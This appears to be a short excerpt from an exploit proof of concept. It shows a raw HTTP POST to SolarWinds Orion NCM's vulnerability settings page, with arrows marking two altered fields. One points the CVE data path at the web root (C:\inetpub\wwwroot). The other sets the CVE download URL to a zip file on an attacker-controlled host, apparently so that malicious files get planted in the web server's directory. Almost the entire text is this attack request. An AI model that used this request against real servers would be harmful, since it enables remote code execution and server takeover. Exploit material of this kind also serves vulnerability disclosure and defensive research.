 POST /Orion/NCM/Admin/Settings/VulnerabilitySettings.aspx HTTP/1.1
Host:
User-Agent: Mozilla/5.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Origin: http://172.16.11.190:8787
X-Requested-With: XMLHttpRequest
X-MicrosoftAjax: Delta=true
X-XSRF-TOKEN: CE7UJynEir5LuHr57PSgKfVaORlNgU/kYm6D+gpr+JE=
Content-Type: application/x-www-form-urlencoded; charset=utf-8
[...]
Content-Length: 3994
[...]
older%24txtVulnMatchingScheduleTime=12%3A30%3A00+AM&ctl00_ctl00_ctl00_BodyContent_ContentPlaceHolder1_adminContentPlaceholder_txtVulnMatchingScheduleTime_p=2020-9-7-0-30-0-0&
ctl00%24ctl00%24ctl00%24BodyContent%24ContentPlaceHolder1%2
4adminContentPlaceholder%24txtCVEXmlDataPath=C%3A%5Cinetpub%5Cwwwroot <-------------------------------
&ctl00%24ctl00%24ctl00%24BodyContent%24ContentPlaceHolder1%24adminContentPlaceholder%24chAutoDownloadCVEDataUrls=on&
ctl00%24ctl00%24ctl00%24BodyContent%24ContentPlaceHolder1%24adminContentPlaceholder%24gridView%24ctl02%24txtUrl=http%3A%2F%2F172.16.11.203%3A8000%2Fpoc7KWR0E.zip
<------------------------------------------
&ctl00%24ctl00%24ctl00%24BodyContent%24ContentPlaceHolder1%24adminContentPlaceholder%24txtVulnScoreThreshold=5&__ASYNCPOST=true